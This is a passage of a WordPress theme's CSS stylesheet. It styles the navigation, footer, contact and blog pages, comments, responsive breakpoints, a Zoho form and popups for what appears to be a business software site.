background: linear-gradient(to top,  #ffffff 0%,#f6f6f6 47%,#ededed 100%); /* W3C */
filter: progid:DXImageTransform.Microsoft.gradient( startColorstr='#ffffff', endColorstr='#ededed',GradientType=0 ); /* IE6-9 */
}
.navbar-default .navbar-nav > li{
  position: relative;
}
.navbar-default .navbar-nav > li > a {
  color: #444;
  text-transform: capitalize;
  /*font-family: 'Open Sans', sans-serif;*/
  /*font-family: 'Lato', sans-serif;*/
  font-family: 'Roboto Slab', sans-serif;
  font-weight: bold;
  -webkit-transition: all 0.5s;
  -o-transition: all 0.5s;
  transition: all 0.5s;
}
.navbar-default .navbar-nav > li > a:hover,.navbar-default .navbar-nav > li > a:focus{
   /*border-radius: 4px;*/
}
.navbar-default .navbar-nav > .active > a, .navbar-default .navbar-nav > .active > a:hover, .navbar-default .navbar-nav > .active > a:focus {
  background-color: #fff; 
}
.navbar-nav > li > .dropdown-menu { 
  margin-top: 13px;
}

.dropdown-menu > li > a:hover{
  background-color: #fff;
}

.navbar-brand>img{
  height: 58px;
  }


.navbar-brand>img:hover{
  opacity: 1;
}
.custom_nav {
  padding: 13px 0;
}
.custom_nav .dropdown-menu{
  padding:15px;
}
.dropdown-menu > li > a {
  color: #5e5e5e;  
  padding: 10px;
  font-family: 'Open Sans', sans-serif;
  font-weight: bold;
  -webkit-transition: all 0.5s;
  -o-transition: all 0.5s;
  transition: all 0.5s;
}
.dropdown-menu > li > a:hover,.dropdown-menu > li > a:focus{
  border-radius: 4px; 
}



/*--------------------*/
/* Footer */
/*--------------------*/

#footer {
  background-color:#2d3e50;
  display: inline;
  float: left;
  width: 100%;
  padding: 25px 0px;
  padding-bottom:5px;
}
.footer_top{
  float: left;
  display: inline;
  width: 100%;
}
.single_footer_top{
  float: left;
  display: inline;
  width: 100%;
  min-height: 200px;
}
.single_footer_top > h2 {
  color: #fff;
  font-weight: bold;
  line-height: 35px;
  margin-bottom: 20px;
}
.single_footer_top ul li a {
  color: #fff;
  display: block;
  font-weight: bold;
  margin-bottom: 6px;
  -webkit-transition: all 0.5s;
  -o-transition: all 0.5s;
  transition: all 0.5s;
}
.single_footer_top{
  color: #fff;
  line-height: 22px;
}
.footer_middle{
  float: left;
  display: inline;
  width: 100%;
}
.single_footer_middle{
  float: left;
  display: inline;
  width: 100%;
  color: #fff;
}
.single_footer_middle>h2{
  font-size: 16px;
  font-weight: bold;
  color: #fff;
}
.single_footer_middle address>p{
  margin-bottom: 0px;
}
.footer_bottom {
  display: inline;
  float: left;
  width: 100%;
  margin:15px 0px;
}
.copyright{
  float: right;
  display: block;
  width: 50%;
  color: #fff;
  text-align:right;
	font-size: 14px;
}
.copyright p{
  color: #fff;
  margin-top:10px;
}
.developer{
  float: left;
  display: block;
  width: 50%;
  color: #fff;
  text-align: left;
}
.developer a{
  color: #ccc;
}
.credit_links{text-align:center;color:#999999;margin:15px 0 0;}
.credit_links a{color:#ffffff;}
.social_nav{
  text-align: left;
}
.social_nav li{
  display: inline-block;
}
.social_nav li a {
  border: 1px solid #ccc;
  color: #fff;
  display: inline-block;
  font-size: 14px;
  margin-right: 8px;
  padding: 5px 10px;
  -webkit-transition: all 0.5s;
  -o-transition: all 0.5s;
  transition: all 0.5s;
  -webkit-transform: rotate(44deg);
  -moz-transform: rotate(44deg);
  -ms-transform: rotate(44deg);
  -o-transform: rotate(44deg);
  transform: rotate(44deg);  
}
.social_nav li a:hover{
  background-color: #ffffff;  
}
.social_nav li a>i{
  -webkit-transform: rotate(-44deg);
  -moz-transform: rotate(-44deg);
  -ms-transform: rotate(-44deg);
  -o-transform: rotate(-44deg);
  transform: rotate(-44deg);
}
.social_nav li:first-child a{
  padding: 5px 12px;
}


/*--------------------*/
/* Contact Page */
/*--------------------*/

#contact{
  float: left;
  display: inline;
  width: 100%; 
}
.contact_area {
  display: inline;
  float: left;
  width: 100%;
  padding: 40px 0px;
}
.contact_left {
  display: inline;
  float: left;
  margin-top: 40px;
  width: 100%;
}
.contact_right {
  display: inline;
  float: left;
  margin-top: 40px;
  width: 100%;
  padding-left: 70px;
}
.contact_right>img{
  margin-bottom: 25px;
}
.contact_right address{
  margin-top: 10px;
  font-size: 15px;
  color: #6e6e6e;
}
.contact_right p{
  font-size: 15px;
}
.contact_right address>p{
  margin-bottom: 0px;
  color: #6e6e6e;
}
.contact_map{
  float: left;
  display: inline;
  width: 100%;  
  background-color: #f0f0f0;
}
#map_canvas{
  width: 100%;
  float: left;
  display: inline;
  height: 450px;
}
.wpcf7-text, .wpcf7-email, .wpcf7-select {
  height: 50px;
  margin-bottom: 15px;
  width: 100%;
  color: #6e6e6e;
  font-size: 14px;
}
.imgedit_contact input::-webkit-input-placeholder { 
   color: #cccccc;
   font-size: 18px;
}

.imgedit_contact input:-moz-placeholder { /* Firefox 18- */
  color: #cccccc;
  font-size: 18px;  
}

.imgedit_contact input::-moz-placeholder {  /* Firefox 19+ */
     color: #cccccc;
   font-size: 18px;  
}

.imgedit_contact input:-ms-input-placeholder {  
   color: #cccccc;
   font-size: 18px;  
}
.imgedit_contactinfo{
  float: left;
  display: inline;
  width: 100%;
  margin-top: 70px;
}
.imgedit_contactinfo p {
  color: #fff;
  font-size: 38px;
  font-weight: normal;
  margin-top: 20px;
}
.wpcf7-submit {
  border: medium none;
  color: #ffffff;
  display: block;
  float: right;
  font-size: 20px;
  height: 42px;
  line-height: 42px;
  width: 125px;
  margin-top: 10px;
-webkit-transition: all 0.5s;
-mz-transition: all 0.5s;
-ms-transition: all 0.5s;
-o-transition: all 0.5s;
transition: all 0.5s;
}

.term_cond_info {
  color: #fff;
  float: left;
  font-size: 17px;
  margin-top: 38px;
  text-align: left;
  width: 100%;
}

.client_title{
  display: block;
  float: left;
  width: 100%;
  text-align: center;
  position: relative;
}
.client_title hr{
  position: absolute;
  left: 0;
  top: 60px;
  width: 100%;
  height: 1px;
  background-color: #d8d8d8;
}
.client_title > h2 {
  background: none repeat scroll 0 0 #f0f0f0;
  display: inline-block;
  margin-top: 70px;
  padding: 0 20px;
  position: relative;
  z-index: 5;
  text-transform: uppercase;
  font-weight: bold;
}
.client_title > h2 span{
  font-weight: normal;
}

/*--------------------*/
/* Blog Page */
/*--------------------*/
#banner {
  display: inline;
  float: left;
  margin-top: 77px;
  padding: 25px 0 35px;
  text-align: center;
  width: 100%;
}
#banner h2 {  
  font-size: 35px;
  font-weight: bold;
  line-height: 35px;
  margin-bottom: 22px;
}
#banner p {
  color: #fff;
  font-size: 18px;
}
#imgbanner {
	display: inline;
	float: left;
	margin-top: 74px;
	width: 100%;
}
#imgBanner img{
	width: 100%;
}
#blogArchive{
  float: left;
  display: inline;
  width: 100%;
  padding: 5px 0px;

}

.blogArchive_pushup{
	margin-top:0px;
}

.blogArchive_pushdown{
	  margin-top:60px;
}

.blogArchive_area{
  float: left;
  display: inline;
  width: 100%;
  
}
.single_archiveblog {
  background-color: #ffffff;
  display: inline;
  float: left;
  padding: 20px;
  width: 100%;
  margin-bottom: 20px;
}





.archiveblog_left{
  float: left;
  display: inline;
  width: 150px;
  text-align: center;
}
.author_img, .archiveblog_left .avatar{
  width: 100px;
  height: 100px;
  border-radius: 100%;
}
.author_name{
  font-weight: bold;
}
.postdate{
  text-transform: uppercase;margin-bottom:25px; font-size: 14px;
}
.archiveblog_right{
  float: right;
  display: inline;
  width: 76%;
  overflow:hidden;
}

.archiveblog_right a{color:#00a595!important;}



.archiveblog_right > h2 {  
  font-size: 26px;
  line-height:30px;
  margin-bottom: 0;
  /*text-transform: lowercase;*/
}

.archiveblog_right > h3 {  
	  font-size: 20px;
  line-height:25px;
}
.archiveblog_right>img{
  max-width: 100%;
  margin-bottom: 15px;
}
.blog_sidebar {
  background-color: #ffffff;
  display: inline;
  float: left;
  min-height: 300px;
  width: 100%;
  padding: 20px 30px;
  margin-bottom:15px;
}
.post_commentbox {
  display: inline;
  float: left;
  margin-bottom: 15px;
  width: 100%;
}
.post_commentbox a, .post_commentbox span {
  color: #798992;
  font-size: 11px;
  margin-right: 5px;
  -webkit-transition: all 0.5s;
  -mz-transition: all 0.5s;
  -ms-transition: all 0.5s;
  -o-transition: all 0.5s;
  transition: all 0.5s;
}
.post_commentbox a > i,.post_commentbox span > i {
  margin-right: 5px;
}

.pagination ul{}
.pagination ul li{display:inline;}
.pagination li a,.comment_navigation .page-numbers{
  -webkit-transition: all 0.5s;
  -mz-transition: all 0.5s;
  -ms-transition: all 0.5s;
  -o-transition: all 0.5s;
  transition: all 0.5s;
padding:3px 8px;
display:inline-block;
}
.pagination li a:hover,.pagination li a:focus,.comment_navigation a.page-numbers:hover,.comment_navigation a.page-numbers:focus{
  color: #fff;
}
.single_sidebar {
  display: inline;
  float: left;
  width: 100%;
  margin-bottom: 30px;
  background: #f7f7f7;
  padding: 25px;
}
.single_sidebar > h2 {
  font-weight: bold;
  margin-left: 0;
  margin-right: 0;
  margin-top: 0;
  padding-bottom: 15px;
  font-size:20px;
}
.single_sidebar ul>li a{
font-size: 16px;
  margin: 5px 0px;
  display: inline-block;
}


.single_sidebar ul>li {display: block;}

.single_sidebar ul>li:before {
content: "\e080";
    font-family: 'Glyphicons Halflings';
    font-size: 12px;
    float: left;
    margin-top:4px;
    margin-left: -18px;
    color:#00a595; 
}

.single_sidebar input[type=text],.single_sidebar input[type=search]{
  width: 100%;
  border: 1px solid #dddddd;
  height: 38px;
  padding: 2px 10px;
  margin: 5px 0px;
  font-weight: 400;
}


.single_sidebar input[type=submit]{
  background: #00a595;
  border: none;
  padding: 7px 16px;
  color: #fff;
}
#recentcomments{}
#recentcomments li{margin: 7px 0px;}

.catg_nav li > a {
  color: #798992;
  display: block;
  font-size: 16px;
  margin-bottom: 5px;
  border-bottom: 1px solid;
  padding-bottom: 5px;
 -webkit-transition: all 0.5s;
-mz-transition: all 0.5s;
-ms-transition: all 0.5s;
-o-transition: all 0.5s;
transition: all 0.5s;
}
.catg_nav li > a:hover{
  padding-left: 10px;
}
.tags_nav{
  text-align: left;
}
.tags_nav li{
  display: inline-block;
}
.tags_nav li a, .tagcloud a{
  display: inline-block;
  padding: 5px;
  font-size:14px !important;
  margin-right: 5px 7px;
  background-color: #798992;
  color: #ffffff;
  margin-bottom: 10px;
  -webkit-transition: all 0.5s;
  -mz-transition: all 0.5s;
  -ms-transition: all 0.5s;
  -o-transition: all 0.5s;
  transition: all 0.5s;
}
.tags_nav li a:hover,.tags_nav li a:focus{
  color: #fff!important; 
}
.archiveblog_right ul,.archiveblog_right ol{
 padding: 10px;
  position: relative;
  padding-left: 20px;  
  margin-left:20px;
 list-style: disc;	
	
}
.archiveblog_right ul li, .archiveblog_right ol li {
  /*color: #798992;*/
  font-size: 16px;
  line-height: 25px;
  text-align: justify;
}

.social_link {
  display: inline;
  float: left;
  margin-bottom: 25px;
  margin-top: 20px;
  width: 100%;
}
.sociallink_nav {
  text-align: center;
}
.sociallink_nav li{
  display: inline-block;
}
.sociallink_nav li a {
  color: #fff;
  display: inline-block;
  font-size: 16px;
  padding: 8px 12px;
  margin: 0px 3px;
  webkit-transition: all 0.5s;
  -mz-transition: all 0.5s;
  -ms-transition: all 0.5s;
  -o-transition: all 0.5s;
  transition: all 0.5s;
}
.sociallink_nav li a:hover{
  -webkit-transform: rotate(50deg);
  -moz-transform: rotate(50deg);
  -ms-transform: rotate(50deg);
  -os-transform: rotate(50deg);
  transform: rotate(50deg); 
}
.sociallink_nav li a:hover i{
   -webkit-transform: rotate(-50deg);
  -moz-transform: rotate(-50deg);
  -ms-transform: rotate(-50deg);
  -os-transform: rotate(-50deg);
  transform: rotate(-50deg);
}
.sociallink_nav li:nth-child(1) > a {
  background: none repeat scroll 0 0 #3b5998;
  padding: 8px 15px;
}
.sociallink_nav li:nth-child(2) > a {
  background: none repeat scroll 0 0 #00acee;
}
.sociallink_nav li:nth-child(3) > a {
  background: none repeat scroll 0 0 #dd4b39;
}
.sociallink_nav li:nth-child(4) > a {
  background: none repeat scroll 0 0 #0e76a8;
}
.sociallink_nav li:nth-child(5) > a {
  background: none 
}



.post_navigation{
  float: left;
  display: inline;
  width: 100%;
}
.previous_nav {
  display: block;
  float: left; 
  padding: 10px 20px;
  /*border-radius: 12px;*/
  font-weight: bold;
  webkit-transition: all 0.5s;
  -mz-transition: all 0.5s;
  -ms-transition: all 0.5s;
  -o-transition: all 0.5s;
  transition: all 0.5s;
}
.previous_nav>i{
  margin-right: 5px;
}
.next_nav {  
/*  border-radius: 12px; */ 
  display: block;
  float: right;
  padding: 10px 20px;
  font-weight: bold;
  webkit-transition: all 0.5s;
  -mz-transition: all 0.5s;
  -ms-transition: all 0.5s;
  -o-transition: all 0.5s;
  transition: all 0.5s;
}
.next_nav>i{
  margin-left: 5px;
}
.next_nav:hover,.previous_nav:hover{
  color: #ffffff;
}
.similar_post {
  background-color: #fff;
  display: inline-block;
  float: left;
  margin-top: 20px;
  margin-bottom: 20px; 
  padding: 0 15px;
  width: 100%;
}
.similar_post h2 {
  border-bottom: 1px dotted #798992;
  font-size: 20px;
  margin-bottom: 20px;
  padding-bottom: 5px;
}
.small_catg li {  
  display: block;
  margin-bottom: 10px;
  padding-bottom: 10px;
  padding-right: 15px;
  width: 100%;  
  float: left;
  /*width: 50%;*/
}
.related-img{
  height: 112px;
  width: 30%;
  float:left;
}
.related-img img{
  width: 100%;
  /*height: 100%;*/
}
.single_sidebar .small_catg li{
  width: 100%;
}
.single_sidebar .small_catg > li a {
  font-size: 18px;
  margin-bottom: 5px;
}
.blog_archive {
  display: inline;
  float: left;
  margin-bottom: 15px;
  width: 100%;
}
.single_sidebar select,.single_footer_top select {
  border: medium none;
  height: 50px;
  padding: 10px;
  width: 100%;
}
.single_sidebar select option, .single_footer_top select option {
  cursor: pointer;
  padding: 10px 5px;
}

.not_found{text-align:center;margin:100px auto;display:block;}


/* Start Custom Styles */

.alignleft{float:left;margin-left:0px}	
.aligncenter{display:block;margin:10px auto}	
.alignright{float:right;margin-left:10px}	
.post-tags{margin: 15px 0px 5px;
  font-weight: bold}
.post-tags a{  display: inline-block;padding: 5px 7px;font-weight: normal;} 
.wp-caption-text,
.wp-caption{  
	margin: 5px 0px 5px 0px;font-style: italic;
}
.sticky{}
.bypostauthor{}
.screen-reader-text {
	width: 0px !important;
	height: 0px !important;
	text-indent: -9999px;
	display: block;
} 
.archiveblog_right embed, .archiveblog_right iframe{max-width:100%;}
.clearfix{clear:both;}
.bio_title {text-align:left;}
.bio_title a{font-weight:bold;}
.page_left {width: 100% !important;}

.page_left>h2{margin-bottom: 20px !important; display:none;}


.page-links{margin: 40px 0px 0px;}
.page-links a{display: inline-block;padding: 5px;}
.page-links-title{font-weight: bold;}
.archive_title{font-size: 20px;margin-left:15px;margin-bottom: 35px;}
.archive_title span{font-weight:bold;}
.four_zero_four{text-align: center;padding:100px 0px;}
.search_form{margin-top:15px;text-align: center;}

.search_form form label{width:100%;}
.search_form form input[type=search]{width: 50%;border: 1px solid #dddddd;padding: 10px;}
.search_form form input[type=submit]{margin-top: 10px;border: none;padding: 6px 35px;}

/* gallery style*/
.gallery {
    margin: 20px 0px;
	overflow:hidden;
}

.gallery .gallery-item {
  float: left;
  margin: 10px 2px;
  text-align: center;

}

.gallery .gallery-caption {
  margin-left: 0;
  font-size: 10px;
}

.media-heading{
	font-size: 16px;
}

.archiveblog_left > p{ text-align: center; font-size: 13px; font-weight: 500;}

.archiveblog_left > h5{font-size: 16px;}

/* gallery style*/
  
/* start comments style */
#comments-title{ font-size: 20px;margin-bottom: 40px; text-align:center;font-weight:bold;}
.commentlist{margin:0;padding:0;list-style:none;}
.children{  margin-left: 50px;}
.comment_list_container{background-color: #fff;margin: 10px 0;padding: 25px;position:relative;}
.comment_author_section img{border-radius: 300px;}
.comment_author_section .author-name{   margin-left: 2.5%;
  font-style: normal;
  font-weight: bold;}
.comment_list_container em{display: block;
    text-align: center;}
.comment_list_container .reply{ float: right;}
.comment_list_container .comment_text{margin-left: 10%;}
.author_lebel{  
    display: block;
    position: absolute;
    left: 30px;
    bottom: 48px;
    font-size: 12px;
    font-weight: bold;
  }
.comment_date{}
.author-comment{}
.no-comments{font-weight: bold;margin: 15px 0;text-align: center;}

#respond > h3{font-size: 20px;}
#respond{margin-top:40px;}
#respond .comment-form-author input,#respond .comment-form-email input,#respond .comment-form-url input{padding: 10px;width: 60%;border: 1px solid #ddd;}
#respond .comment-form-author label,#respond .comment-form-email label,#respond .comment-form-url label{display:block;}
#respond .comment-form-comment textarea{border: 1px solid #ddd;display: block;width: 100%;padding:10px;}	
#respond .form-submit #submit{border: medium none;color: #ffffff;font-size: 16px;font-weight: bold;padding: 10px;}	
#respond .form-submit #submit:focus,#respond .form-submit #submit:active,#respond .comment-form-author input,#respond .comment-form-email input,#respond .comment-form-url input,#respond .comment-form-comment textarea{outline:0;}	

/* End comments style */  	
	
/* End Custom Styles */


/*--------------------*/
/* Responsive Style */
/*--------------------*/

@media only screen and (min-width:1600px) and (max-width:1919px) {

	.thankyou-margin{
		margin-top: 10%;
	}
	
	.page-id-3620{
		margin-top: 10%;
	}
}

@media only screen and (min-width:1920px) and (max-width:2500px) {
	
	.thankyou-margin{
		margin-top: 15%;
	}
	
	.page-id-3620{
		margin-top: 10%;
	}

}


@media only screen and (min-width:1366px) and (max-width:1599px) {
	
	
		.page-id-3620{
		margin-top: 2%;
	}	
	

}

@media only screen and (min-width:1200px) and (max-width:1365px) {
	
	.thankyou-margin{
		margin-top: 8%;
	}
	
	.page-id-3620{
		margin-top: 5%;
	}	
	
		.page-id-3620 #footer{
		position: fixed !important;
	}


}

@media screen and (min-width:1024px) and (max-width:1199px) {
	
	.page-id-3620{
		margin-top: 5%;
	}	
	
	.page-id-3620 #footer{
		position: relative !important;
	}

}



@media(max-width:1199px ){
  .price_nav>li {margin-right: 10px;}
  .testimon_nav li {margin-left: 32px;}
  .howworks_slider {padding-left: 0;}
  .slider_area {width: 100%;}
  .service_nav li {margin-left: 12px;min-height: 522px;padding: 0 10px;}
  .archiveblog_right {width: 70%;}
  .page_left {width: 100%;}
	

	
}
  
@media(max-width:991px ){
  .navbar-default .navbar-nav > li > a {font-size: 12px; padding: 10px;}
  .dropdown-menu > li > a{font-size: 12px;padding: 10px;}
  .navbar-brand {height: auto;font-size:16px;}
  .navbar-brand>img{max-height: 100%;}
  #sliderSection{margin-top: 67px;}
  .price_nav>li {margin-right: 9px;}
  .price_img {width: 85%;}
  .price_nav li > h3 {font-size: 25px;}
  .price_nav li > p {font-size: 16px;}
  .get_button {font-size: 12px;padding: 10px 12px;}
  .price_badge {font-size: 13px;height: 34px;padding-right: 27px;right: -50px;top: 22px;}
  .testimon_nav li {width: 29%;}
  .service_nav li{width: 31%;}
  .service_nav li > h2 {font-size: 16px;}
  .single_footer_top > h2 {font-size: 22px;}
  .form_container {padding: 20px 100px;} 
  .archiveblog_right > h2 {font-size: 20px;}
  #banner {margin-top: 67px;}
  .slider_caption > h2 {font-size: 37px;}
  .social_nav li a {margin-right: 5px;}
  .pfeatured_nav li {font-size: 13px;padding: 8px 0;}
  .page_left {width: 100%;}
  .related-img{width: 100%;} 
	
.page-id-3712 #footer{
	position: relative !important;
	bottom: 0px;
}
	
.page-id-3620 #footer{
	position: fixed !important;
	bottom: 0px;
}
	
		.page-id-3620{
		margin-top: 15%;
	}	

}



@media(max-width:767px ){
   .navbar-default li.active:after {display: none;}
   .navbar-nav > li > .dropdown-menu { margin-top: 5px;}
   .navbar-toggle {margin-top: 13px;}
   .price_nav>li {width: 100%;margin-bottom: 25px;}
   .testimon_nav {margin-left: 0px;}
   .testimon_nav li {margin-bottom: 100px;width: 100%;margin-left: 0px;}
   .client_img {left: 42%;}
   .service_nav li {width: 100%;min-height: auto;margin-bottom: 15px;}
   .form_container {padding: 20px 50px;}
   .client_title > h2 {line-height: 35px;}
   #imgbanner{margin-top: 75px;}
   .navbar-default .navbar-nav > .active > a, .navbar-default .navbar-nav > .active > a:hover, .navbar-default .navbar-nav > .active > a:focus {
    border-radius: 0px;  
  }
  .navbar-default .navbar-nav > li > a:hover,.navbar-default .navbar-nav > li > a:focus{
     border-radius: 0px;
  }
  .dropdown-menu > li > a:hover,.dropdown-menu > li > a:focus{
    border-radius: 0px;
  }
  .imgeditcontact_area > h2 {font-size: 25px;line-height: 40px;}
  .imgedit_panel .media-left>img{max-width: 60%;margin-bottom: 15px;}
  .imgedit_panel .media-body{float: left;}
  .archiveblog_right {float: left;margin-left: 10px;width: 70%;}
  .post_navigation {margin-bottom: 30px;}
  #sliderSection {margin-top: 61px;}
  #banner {margin-top: 60px;}
  .single_featured_blog {margin-bottom: 30px;}
  .social_nav li a {margin-right: 8px;}
  .pfeatured_nav li {font-size: 15px;padding: 10px 0;}
  .page_left {width: 100%;}
  .archiveblog_left {display:none;}
  .archiveblog_right {margin-left: 0px;width: 100%;}   
  .footer_top{text-align:center;}
	
	.page-id-3620 #footer{
		position: relative !important;
	}
	
}



@media(max-width:640px){
  .slider_caption {top: 0;}
  .slider_caption > h2 { font-size: 25px;line-height: 30px;margin-bottom: 10px;}
  .slider_btn {margin-top: 10px;}
} 
@media(max-width:480px ){	
  .client_title hr {display: none;}
  .client_img {left: 39%;}
  .copyright {width: 100%;text-align: center;margin-bottom: 20px;float:none;margin-top:30px;}
  .footer_social {width: 100%;}
  .social_nav {text-align: center;}
  .service_title > hr {display: none;}
  .service_title > h2 {font-size: 30px;padding: 0px;}
  .service_title > p {font-size: 18px;}
  .form_container {padding: 20px 0px;}
  .contact_right{padding-left: 0px;}
  .previous_nav{padding: 10px;}
  .next_nav{padding: 10px;}
  .slider_caption {padding: 0 2%;}
  .slider_caption > p {font-size: 14px;line-height: 18px;}
  .slider_btn {font-size: 14px;padding: 8px 13px;}
  .team_title > h2 { font-size: 25px;padding: 0 25px;}
  #specialQuote p {font-size: 25px;line-height: 35px;}
  .social_nav {text-align: left;}
  .developer {text-align: center;width: 100%;float:none;}
  .footer_bottom {margin-top: 0px;}
  .client_title > h2 {line-height: 30px;font-size: 25px;}

 
}
@media(max-width:360px ){
 .client_title > h2 {font-size: 20px;}
 .client_img {left: 35%;}
 .support_btn {margin-top: 30px;}
 .expand_icon {height: 36px;position: absolute;right: 0;top: 1px;}
 .imgedit_heading .panel-title{ position: relative;}
 .imgedit_heading .panel-title > a {font-weight: normal;font-size: 12px;}
 .archiveblog_right > h2 {font-size: 17px;line-height: 25px;}
 .slider_caption {top: 5%;}
 .slick-initialized .slick-slide {text-align: center;}
 .slick-slide img {display: inline-block;}
 
 
}
@media(max-width:320px ){
	.client_title > h2 {font-size: 18px;}
  .client_img {left: 33%;}
  
  
	
}



.page-template-template-fullwidth .single_archiveblog {background-color: rgba(0, 0, 0, 0); padding: 10px;}

.page-template-template-fullwidth #post-grid-321 {background: rgba(255, 255, 255, 0.09)}

.title {color:#00a595!important; font-size: 16px!important; font-weight: 600;}  

.grid-nav-bottom {text-align: center;}

.post-grid .pagination.lite .page-numbers {color: #00a595!important;
    font-weight: 800;
    font-size: 14px;
    background-color: rgba(0, 0, 0, 0);
    border: 0px solid #000; }

.current {color:red!important; font-weight:900; opacity: 1; }

.post-grid .grid-nav-top .nav-search .search {height: 38px;}

#post-grid-321 .element_3 {padding: 10px;
    float: left;
    width: 50%; text-align:left; font-weight: 600; color: rgba(173, 173, 173, 0.49);  }







/*============================== ZOHO Form Design ==============================*/

.onlinedemo_table h1 {font-size:18px!important; color:#fff!important; font-weight: 200;}

.zoho_form {background-color:#3b424a; padding:20px; margin-bottom:40px; margin-top: -100px;}

input[type=text] {
    width: 100%;
    padding: 4px 10px;
    margin: 8px 0;
    box-sizing: border-box;
    border: 2px solid #ccc;
    -webkit-transition: 0.5s;
    transition: 0.5s;
    outline: none;
    color: #000;
}

input[type=text]:focus {
    border: 1px solid #00a595;
}


#form_submit {padding: 12px;
    margin-top: 15px;
    background-color: #f0a108;
    border: 0px;
    color: #000;
    text-transform: uppercase;
    font-weight: 600;}



.leadinModal.leadinModal-theme-default{
padding-top:150px !important;
}

.comment-form-url{
display:none;
}




.rltdpstsplgn_content h3:before {content: "\e080";
    font-family: 'Glyphicons Halflings';
    font-size: 12px;
    float: left;
    margin-top: 4px;
    margin-left: -18px;
    color: #00a595;}




/*========================= FOR Construction POPUP Design ====================================*/



.Header_formbg {
    background: #fbc704 none repeat scroll 0 0;
    color: #333;
    min-height: auto;
    width: 100%;
	float: left;
	margin-top: 20%;
	margin-bottom: 30px;
}


.modal-body {padding: 0px; float: left; width: 100%;}




.onlinedemo_table { width:100%; }
             .onlinedemo_table h1 {font-size:14px; color:#5C5B80!important; font-weight:600; nowrap:nowrap;text-align:left; margin-bottom:0px; margin-top:0px;   } 
            .onlinedemo_heading { font-size:18px; font-weight:700px; }
             .onlinedemo_table {color:#fff; }
             .onlinedemo_table h2 {color:#fff; font-weight:600; nowrap:nowrap;text-align:left; } 
             .progress_bar {width:100%; margin-top:6%;  position:absolute; z-index:999; text-align:left; }
            .btn-zohoform {color: #FFF; background-color: #1BBC9B;  border-color: #0E8E74; min-width: 140px; max-width: 180px; height: 41px; border:none; } 
            #testomonial tr , td { text-align:center;}


.modal-dialog {width: 800px;}


.right_form {padding-top: 15px; padding-bottom: 15px;}


.custom-bullet li {
    display: block;
}

.custom-bullet li:before
{
    /*Using a Bootstrap glyphicon as the bullet point*/
    content: "\2714";
    font-family: 'Glyphicons Halflings';
    font-size: 14px;
    float: left;
    margin-top: 0px;
    margin-left: -20px;
    color: #1BBC9B;
	clear: both;
}


.section-heading {
	margin-top:0;
	/*font-weight: 700;*/
	font-size: 25px;
	color: #5C5B80!important;
	text-align: center;
	text-transform: uppercase;
	/*font-weight: 700;*/
}


.quickbook-comparison thead {background-color: #dadada;}

.quickbook-comparison td:nth-child(1){background-color: #dadada; border-top: 1px solid #b9a8a8;
    border-bottom: 1px solid #b9a8a8; text-align: left;}

.quickbook-comparison th {border-bottom: 1px solid #b9a8a8;}







/*============================ Exit Popup ======================*/

#popmake-3486 {	background-color: -webkit-gradient(linear, left top, right top, color-stop(0, #22c273), color-stop(100%, #18a799));
	background: -webkit-linear-gradient(344deg, #22c273 0, #18a799 100%);
	background: -o-linear-gradient(344deg, #22c273 0, #18a799 100%);
	background: -ms-linear-gradient(344deg, #22c273 0, #18a799 100%);
	background: linear-gradient(106deg, #22c273 0, #18a799 100%);
filter:progid:DXImageTransform.Microsoft.gradient(startColorstr='#22c273', endColorstr='#18a799', GradientType=1);
	margin-top: -10px;
	margin-bottom: -28px;
	padding-bottom: 20px;
	float: left}



body.page-id-3620, body.page-id-5301 {
	background: url(/wp-content/uploads/2019/02/download-pdf-bg.jpg) no-repeat;
background-position: center center; 
background-size: cover; 
background-repeat: no-repeat; 
background-attachment: fixed;
overflow: scroll;
}


body.page-id-3712, body.page-id-5328{
	background: url(/wp-content/uploads/2019/03/thank-you-bg.jpg) no-repeat;
background-position: center center; 
background-size: cover; 
background-repeat: no-repeat; 
background-attachment: fixed;
overflow: scroll;
}

.contact_bg{
	background-color: -webkit-gradient(linear, left top, right top, color-stop(0, #22c273), color-stop(100%, #18a799));
	background: -webkit-linear-gradient(344deg, #22c273 0, #18a799 100%);
	background: -o-linear-gradient(344deg, #22c273 0, #18a799 100%);
	background: -ms-linear-gradient(344deg, #22c273 0, #18a799 100%);
	background: linear-gradient(106deg, #22c273 0, #18a799 100%);
filter:progid:DXImageTransform.Microsoft.gradient(startColorstr='#22c273', endColorstr='#18a799', GradientType=1);
	padding: 25px;
	margin-bottom: 100px;
}


.contact_bg input{
	border: none;
	color: #444;
}

.contact_bg p:first-child{
	text-align: center;
	font-weight: bold;
	font-size: 20px;
}

.page-id-3620 #footer{
	position: fixed;
	bottom: 0px;
}

.page-id-3712 #footer, .page-id-5328 #footer, .page-id-5301 #footer  {
	position: fixed;
	bottom: 0px;
}


.roll-button{
background: #00a595;
padding: 15px;
}

tr, td {text-align:left!important;}


.video-container { position: relative; padding-bottom: 56.25%; height: 0; overflow: hidden; }
.video-container iframe, .video-container object, .video-container embed, .video-container video { position: absolute; top: 0; left: 0; width: 100%; height: 100%; }


.archiveblog_right .btn-purple a{
	background: #523C49 !important;
	color: #fff !important;
}


.archiveblog_right .btn-black-txt a{
	background: #ff0;
	color: #000 !important;
}

.archiveblog_right .btn-white-txt a{
	background: #000;
	color: #fff !important;
}

.heateor_sss_sharing_title{
	margin-top:25px;
	margin-bottom:15px;
}

